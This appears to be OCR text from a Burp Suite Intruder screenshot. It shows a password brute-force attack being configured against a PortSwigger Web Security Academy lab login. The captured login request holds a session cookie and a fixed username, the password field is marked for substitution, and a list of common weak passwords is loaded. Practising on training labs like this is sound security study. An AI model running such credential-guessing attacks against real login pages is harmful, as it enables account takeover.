 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.11.6 - Temporary Project - licensed to root
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
4 5 6 × +
Sniper attack
Start attack
Target https://0a16008004b1a80d8201e3af00cc0086.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a16008004b1a80d8201e3af00cc0086.web-security-academy.net
3 Cookie: session=ZZisOXJdnbH5mR7au2E12HWRFj9TWbm9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 34
10 Origin: https://0a16008004b1a80d8201e3af00cc0086.web-security-academy.net
11 Referer: https://0a16008004b1a80d8201e3af00cc0086.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 username=arcsight&password=§kiddie1§
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
dragon
Add
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payloads
Resource pool
Settings